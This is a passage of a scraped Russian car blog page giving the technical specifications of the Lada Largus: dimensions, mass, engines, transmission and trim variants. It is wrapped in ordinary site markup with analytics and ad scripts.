data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-04">04.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>27 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2282" class="post-ratings"  data-nonce="da48819b66"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2282-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Лада ларгус масса автомобиля</h1><h2>Lada Largus характеристика, Лада Ларгус технические характеристики</h2><p style="clear: both"><noscript><img decoding="async" src="https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg" /></p><p><strong>Характеристики Лада Ларгус</strong> уникальны, если сравнивать их с характеристиками других отечественных автомобилей. Первый 7 местный доступный универсал появился благодаря французскому концерну Рено, который еще с 2006 года в Румынии собирает Логан в универсальном кузове.</p><p>Отечественный Lada Largus имеет два силовых агрегата от Renault мощностью 84 и 105 лошадиных сил. Бензиновый мотор 1,6 литра имеет две версии с 8 и 16-ти клапанами. Но главная отличительная характеристика Лады Ларгус это конечно габариты, и огромная колесная база, именно благодаря ей и стало возможным размещение третьего ряда сидений.</p><p style="clear: both"><noscript><img decoding="async" src="https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus1.jpg" /></p><h2>Габариты, размеры и объемы Лада Ларгус</h2><ul><li>Длина – 4 470 мм</li><li>Ширина – 1 750 мм</li><li>Высота – 1 636 мм ( с рейлингами 1670)</li><li>База, расстояние между передней и задней осью – 2 905 мм</li><li>Колея передних и задних колес – 1469 и 1466 мм соответственно</li><li>Объем багажника – 560 литров ( в 7-местной версии 135 л, у фургона 2 540 литров!)</li><li>Размер топливного бака – 50 литров</li></ul><p><strong>Дорожный просвет Lada Largus</strong> составляет 160 миллиметров. Самое интересное, что у румынского собрата Logan MCV он меньше. Однако, российская версия получила более крепкую подвеску, а с ней и увеличение клиренса до 16 сантиметров.</p><p style="clear: both"><noscript><img decoding="async" src="https://myautoblog.net/wp-content/uploads/2014/02/gabarity-Lada-Largus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myautoblog.net/wp-content/uploads/2014/02/gabarity-Lada-Largus.jpg" /></p><p><strong>Масса Лада Ларгус</strong> составляет 1 260 кг (полная 1750) в пятиместной версии. Семиместная Ларгус имеет снаряженную массу 1 330 килограмм (полная 1 810). Lada Largus фургон имеет вес 1 260 кг (полная 2 010), таким образом грузопассажирская версия может перевозить дополнительно 750 килограмм.</p><p><strong>Характеристики трансмиссии Лада Ларгус</strong> следующие, универсал является переднеприводным автомобилем с единственной 5-ступенчатой механической коробкой переключения передач Рено. Передаточное число главной пары равно 4,5 для мотора мощностью 84 л.с. и 4,2 для двигателя в 105 лошадей. Самое интересное, что для фургона, где устанавливается только маломощный мотор это число равно 4,9.</p><p style="clear: both"><noscript><img decoding="async" src="https://myautoblog.net/wp-content/uploads/2014/02/dvigatel-Lada-Largus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myautoblog.net/wp-content/uploads/2014/02/dvigatel-Lada-Largus.jpg" /></p><script data-noptimize>fpm_start( "true" )</script> <h2>Характеристики двигателя Lada Largus</h2><p>, точнее двух двигателей Renault с 8 и 16-ти клапанами. Бензиновый силовой агрегат рабочим объемом 1,6 литра имеет мощность 84 и 105 лошадиных сил соответственно. <br /><strong> <br />Итак, двигатель 1,6 литра 8-клапанов 84 л.с. –</strong></p><ul><li>Мощность л.с/кВт – 84/62 при 5500 оборотах в минуту</li><li>Крутящий момент – 124 Нм при 3000 оборотах в минуту</li><li>Максимальная скорость – 156 километров в час</li><li>Разгон до первой сотни – 14,5 секунд</li><li>Расход топлива в смешанном цикле – 8,2 литра</li></ul><p><strong> <br />Параметры двигателя Ларгуса 1,6 литра 16-клапанов 105 л.с. –</strong></p><ul><li>Мощность л.с/кВт – 105/77 при 5750 оборотах в минуту</li><li>Крутящий момент – 147 Нм при 3750 оборотах в минуту</li><li>Максимальная скорость – 165 километров в час</li><li>Разгон до первой сотни – 13,1 секунд</li><li>Расход топлива в смешанном цикле – 7,9 литра</li></ul><p><strong>Размер шин Лада Ларгус 185/65 R15</strong>. При том, на дешевых комплектациях универсала диски 15 дюймов стальные, на более дорогих они литые легкосплавные. Если в Лада Гранта например, размер колес варьируется от R13 до R15, то в Ларгусе только 15 дюймов.</p><h2>Добавить комментарий <small>Отменить ответ</small></h2><p>Для отправки комментария вам необходимо авторизоваться.</p><h2>Описание и технические характеристики автомобиля</h2><p><strong>Общие характеристики в зависимости от комплектации</strong></p><p><em>При загрузке транспортного средства до полной массы масса прицепа не должна приводить к превышению массы автопоезда. <br />** Снаряженная масса, указанная в данной таблице, соответствует массе порожнего автомобиля. <br />*** Технические характеристики замеряются по специальным методикам, служат для сравнения различных автомобилей и эксплуатационными нормами не являются!</em></p><p><strong>ОТЛИЧИТЕЛЬНЫЕ ОСОБЕННОСТИ АВТОМОБИЛЯ LADA LARGUS CROSS</strong></p><p>Комплектация автомобилей LADA Largus Cross отличается увеличенным (на 25 мм) дорожным просветом, оригинальными колесами диаметром 16 дюймов, шинами увеличенной размерности (205/55R16), оригинальным исполнением обивок сидений, декоративными вставками обивок дверей и панели приборов, защитными накладками кузова, переднего и заднего бампера, черными декоративными пленками на рамках дверей, накладками порогов с тиснением Largus Cross, шильдом Largus Cross на правой двери задка. Остальные технические характеристики аналогичны Largus «универсал».</p><p><strong>Различающиеся технические характеристики модификаций Cross и Универсал</strong></p><p><strong>Lada Largus универсал</strong></p><p><strong>Lada Largus Cross</strong></p><p>Длина / ширина / высота / база</p><p>4470 / 1750 / 1670 / 2905 мм</p><p>4470 / 1756 / 1682 / 2905 мм</p><p>Расход топлива: городской / загородный / смешанный цикл</p><p>10,1 / 6,7 / 7,9 л/100 км</p><p>11,5 / 7,5 / 9,0 л/100 км</p><p><strong>Технические характеристики Lada Largus Универсал (1.6 л 8-кл. (87 л.с.) и 1.6 л 16-кл. (106 л.с.))</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://largus-mcv.ru/img/teh-harakter.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/teh-harakter.jpg" /></p><p><strong>Технические характеристики Lada Largus универсал CNG (на газе)</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://largus-mcv.ru/img/cng-dannye.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/cng-dannye.jpg" /></p><p><strong>Технические характеристики Lada Largus Cross</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://largus-mcv.ru/img/kross-harakter2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/kross-harakter2.jpg" /></p><p><strong>Технические характеристики Lada Largus Cross CNG (на газе)</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://largus-mcv.ru/img/cross-cng.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/cross-cng.jpg" /></p><p><strong>Технические характеристики Lada Largus Фургон</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://largus-mcv.ru/img/furgon-harakter.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/furgon-harakter.jpg" /></p><p><strong>Технические характеристики Lada Largus Фургон CNG (на газе)</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://largus-mcv.ru/img/furgon-harakter-cng.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/furgon-harakter-cng.jpg" /></p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://largus-mcv.ru/img/big-largus.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://largus-mcv.ru/img/big-largus.jpg" />В апреле 2012 года на АВТОВАЗ началось производство нового универсала российского производства Lada Largus (Лада Лapryc), который представляет собой адаптированный под российский рынок автомобиль Dacia Logan MCV 2006 года, выпускаемый в Румынии.</p><p>Автомобиль создан на платформе В0, послужившей базой для автомобилей Logan и Sandero. Помимо универсалов на заводе производят и фургоны.</p><p>Тестовые испытания показали, что автомобиль хорошо подготовлен к российским условиям эксплуатации. Универсал выпускается в пяти- и семиместной версиях. Причем на третьем ряде сидений с комфортом разместятся взрослые пассажиры. Благодаря складным сиденьям салон автомобиля легко трансформируется под любые потребности &#8211; от туристической поездки до перевозки габаритных грузов. Третий ряд сидений можно убрать из салона, это позволяет значительно увеличить объем багажного отделения. В семиместном варианте оно скромное &#8211; всего 135 литров. Зато пятиместный вариант располагает уже 560 литрами объема. Передняя подвеска независимая, типа Мак-Ферсон с поперечными рычагами и стабилизатором поперечной устойчивости. Задняя подвеска — зависимая с U-образной балкой и продольными рычагами, связывающими балку с кузовом.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kak-opredelit-sevshij-akkumulyator-na-mashine.html" target="_blank" rel="dofollow" class="u4112c90db70f756efb57ba64be23cea3"><style>.u4112c90db70f756efb57ba64be23cea3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4112c90db70f756efb57ba64be23cea3:active, .u4112c90db70f756efb57ba64be23cea3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4112c90db70f756efb57ba64be23cea3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4112c90db70f756efb57ba64be23cea3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4112c90db70f756efb57ba64be23cea3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4112c90db70f756efb57ba64be23cea3:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как определить севший аккумулятор на машине</span></div></a></div><p>Большая колесная база обеспечивает автомобилю хорошую управляемость и устойчивость на дороге. Передние тормоза дисковые вентилируемые, задние — барабанные. В дорогих версиях автомобиль оборудуется антиблокировочной системой (ABS).</p><p>На автомобили устанавливают четырехцилиндровый 8-клапанный бензиновый двигатель объемом 1,6 л и мощностью 62 кВт (84 л.с.), или 16-клапанный двигатель объемом 1,6 л и мощностью 77 кВт (105 л.с.). Оба двигателя удовлетворяют требованиям норм токсичности Евро 4. Все автомобили комплектуются механической, пятиступенчатой коробкой передач. <br />Начиная с 2016 года устанавливаются двигатели производства АвтоВАЗ (подробнее тут).</p><p>Автомобиль выпускается в трех комплектациях: «Норма», «Стандарт» и «Люкс».</p><p>В качестве опций доступны рулевая колонка, регулируемая по высоте, кондиционер, гидроусилитель рулевого управления (ГУР), передние и задние стеклоподъемники с электроприводом, наружные зеркала заднего вида с электроприводом и обогревом, магнитола CD/MP3.</p><h2><strong>Технические характеристики Lada Largus</strong></h2><p><strong>Lada Largus</strong> &#8211; это адаптированный под российский рынок автомобиль Dacia Logan MCV 2006 года, выпускаемый в Румынии. Совместный проект Renault и «АвтоВАЗ» на платформе В0, для сборки на территории России в Тольятти.</p><p>Серийное производство Largus началось 4 апреля 2012 года на новой линии B0, первом совместном проекте «АвтоВАЗа» и альянса Renault-Nissan.</p><p>Lada Largus выпускается в 3-х версиях: пассажирская R90 универсал, универсал повышенной вместимости и грузовой фургон F90. Пассажирская версия предлагается в 5- и 7-местном исполнении.</p><p><strong>Комплектации 1.6 MT &#8211; 87 л.с.</strong></p><p><strong>Комплектации 1.6 MT &#8211; 104.7 л.с.</strong></p><p><strong>Эксплуатационные характеристики Лада Ларгус универсал</strong></p><p><strong>Максимальная скорость:</strong> 165 км/ч<br /><strong>Время разгона до 100 км/ч:</strong> 13,1 c<br /><strong>Расход топлива на 100 км по городу:</strong> 11,5 л<br /><strong>Расход топлива на 100 км по трассе:</strong> 7,5 л<br /><strong>Расход топлива на 100 км в смешанном цикле:</strong> 9 л<br /><strong>Снаряженная масса автомобиля:</strong> 1269 кг<br /><strong>Допустимая полная масса:</strong> 1784 кг<br /><strong>Объем бензобака:</strong> 50 л<br /><strong>Размер шин:</strong> 185/65 R15</p><p><strong>Характеристики 